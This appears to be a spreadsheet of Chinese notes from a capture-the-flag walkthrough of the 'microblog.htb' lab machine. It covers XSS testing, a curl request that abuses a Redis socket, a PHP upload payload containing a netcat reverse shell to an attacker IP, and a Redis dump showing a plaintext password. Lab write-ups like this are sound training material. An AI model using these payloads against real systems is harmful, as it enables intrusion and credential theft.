工作表1



註冊後，添加一個域名測試 |  | 放入hosts，並進行編輯


 | 可以使用XSS攻擊測試，成功。 |  | 有get請求。使用burp，遍歷目錄攻擊
 |  |  | 遍歷目錄失敗


 | 有TXT，打文自，有post的回傳。可用burp測試




 | curl -X HSET "http://microblog.htb/static/unix:%2Fvar%2Frun%2Fredis%2Fredis.sock:aaa%20pro%20true%20a/b"



id=/var/www/microblog/aaa/uploads/rev.php&header=<%3fphp+echo+shell_exec("rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|sh+-i+2>%261|nc+10.10.14.13+9999+>/tmp/f")%3b%3f>





 |  |  |  | $ redis-cli -s /run/redis/redis.sock
 |  |  |  | KEYS *
 |  |  |  | cooper.dooper
 |  |  |  | PHPREDIS_SESSION:3nn0vi3de46ukf075ts3ktj8fj
 |  |  |  | cooper.dooper:sites
 |  |  |  | aaa:sites
 |  |  |  | aaa
 |  |  |  | TYPE cooper.dooper
 |  |  |  | hash

 |  |  |  | HGETALL cooper.dooper
 |  |  |  | username
 |  |  |  | cooper.dooper
 |  |  |  | password
 |  |  |  | zooperdoopercooper
 |  |  |  | first-name
 |  |  |  | Cooper
 |  |  |  | last-name
 |  |  |  | Dooper
 |  |  |  | pro
 |  |  |  | FALSE

